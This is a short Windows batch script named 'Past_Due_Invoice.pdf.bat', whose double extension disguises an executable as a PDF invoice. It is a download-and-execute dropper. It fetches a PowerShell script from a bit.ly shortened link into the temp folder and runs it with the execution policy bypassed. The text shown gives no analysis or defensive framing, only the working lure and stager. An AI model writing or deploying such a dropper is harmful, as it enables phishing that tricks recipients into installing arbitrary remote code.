 Past_Due_Invoice.pdf.bat
1 @echo off
2 set "URL=http://bit.ly/e0Mw9w"
3 set "OutputFile=%TEMP%\past_due_invoice.ps1"
4
5 :: Download the PowerShell script using Invoke-WebRequest
6 powershell.exe -Command "(New-Object Net.WebClient).DownloadFile('%URL%', '%OutputFile%')"
7
8 :: Check if the download was successful
9 if exist "%OutputFile%" (
10 :: Run the downloaded PowerShell script from %TEMP%
11 powershell.exe -ExecutionPolicy Bypass -File "%OutputFile%"
12 ) else (
13 @echo off Error: Unable to download the PowerShell script.
14 )